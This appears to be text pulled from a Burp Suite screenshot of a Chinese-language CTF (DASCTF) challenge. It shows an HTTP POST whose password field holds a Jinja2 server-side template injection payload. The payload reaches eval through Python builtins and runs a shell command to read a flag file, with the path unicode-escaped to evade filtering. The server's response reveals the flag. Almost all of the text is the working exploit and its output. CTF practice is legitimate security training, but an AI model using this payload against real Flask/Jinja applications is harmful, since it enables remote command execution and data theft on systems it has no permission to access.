 发送
取消
请求
美化 Raw Hex
\n
1 POST /cpass HTTP/1.1
2 Host: 139.155.126.78:17959
3 Content-Length: 155
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://139.155.126.78:17959
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
1 Referer: http://139.155.126.78:17959/login
2 Accept-Encoding: gzip, deflate, br
3 Cookie: PHPSESSID=adfkk3clmpa7jcvmct53as0qvu
4 Connection: keep-alive
5
6 password=
{{x.__init__.__globals__['__builtins__']['eval']("__import__('os')
.popen('head+\u002f\u0066\u006c\u0061\u0067\u0066\u0031\u0034\u003
9').read()")}}
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.0
3 Date: Sat, 18 Jan 2025 04:44:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 376
6 Connection: close
7
8 <!DOCTYPE html> <html lang="en"> <head> <
meta charset="UTF-8"> <title>login failed</title>
</head> <body> <script>alert(
"DASCTF{75773757913637187863438385823581}
9 The number does not exist or the password is incorrect!") </script
> <script>window.location.href = "/";</script>
</body> </html>
Search
0高亮